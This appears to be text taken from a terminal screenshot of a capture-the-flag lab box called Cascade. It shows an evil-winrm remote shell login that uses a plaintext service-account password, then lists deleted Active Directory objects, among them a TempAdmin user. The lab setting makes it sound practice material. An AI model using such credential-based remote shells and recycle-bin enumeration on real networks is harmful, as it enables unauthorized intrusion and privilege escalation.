 evil-winrm -i 10.10.10.182 -u ArkSvc -p w3lc0meFr31nd ⌥⌘1
msf... ⌘1 ./bu... ⌘2 ..ool... ⌘3 ..op... ⌘4 ..D... ⌘5 smb... ⌘6 evil-... ⌘7 +
eted Objects,DC=cascade,DC=local
Name : Machine
DEL:93c23674-e411-400b-bb9f-c0340bda5a34
ObjectClass : container
ObjectGUID : 93c23674-e411-400b-bb9f-c0340bda5a34
Deleted : True
DistinguishedName : CN=User\0ADEL:746385f2-e3a0-4252-b83a-5a206da0ed88,CN=Delete
d Objects,DC=cascade,DC=local
Name : User
DEL:746385f2-e3a0-4252-b83a-5a206da0ed88
ObjectClass : container
ObjectGUID : 746385f2-e3a0-4252-b83a-5a206da0ed88
Deleted : True
DistinguishedName : CN=TempAdmin\0ADEL:f0cc344d-31e0-4866-bceb-a842791ca059,CN=D
eleted Objects,DC=cascade,DC=local
Name : TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
ObjectClass : user
ObjectGUID : f0cc344d-31e0-4866-bceb-a842791ca059
*Evil-WinRM* PS C:\Users\arksvc\Documents>